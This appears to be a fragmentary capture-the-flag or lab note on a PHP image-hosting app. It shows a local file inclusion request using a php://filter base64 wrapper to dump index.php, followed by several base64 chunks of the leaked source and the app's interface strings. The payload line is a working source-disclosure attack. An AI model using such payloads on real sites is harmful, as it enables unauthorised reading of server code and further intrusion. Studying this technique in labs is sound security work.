 图片管理
127.0.0.1:18008/index.php?action=php://filter/read=convert.base64-encode/resource=index.php
PD9waHAKc2Vzc2lvbl9zdGFydCgpOwppZiAoIWlzc2V0KCRfU0VTU0lPTlsnbG9naW4nXSkpIHsKICAgIGhlYWRlcigiTG9jYXRpb246IGxvZ2luLnBocCIp
/cGhwIGVjaG8gJF9TRVNTSU9OWyd1c2VybmFtZSddID8+PC9hPgogICAgICAgICAgICAgICAgICAgIDwvbGk+CiAgICAgICAgICAgICAgICA8L3VsPgog
/c2VudCIgZW5jdHlwZT0ibXVsdGlwYXJ0L2Zvcm0tZGF0YSI+CiAgICAgICAgICAgIDxpbnB1dCB0eXBlPSJmaWxlIiBjbGFzcz0iZmlsZXBvbmQiIG5hbW
/cGhwCmVycm9yX3JlcG9ydGluZygwKTsKJGEgPSBuZXcgRmlsZUxpc3QoKTsKPz4=
Imgbed
简洁模式
画廊模式
注销vvmdx123
Upload
请将图片拖入框中或直接点击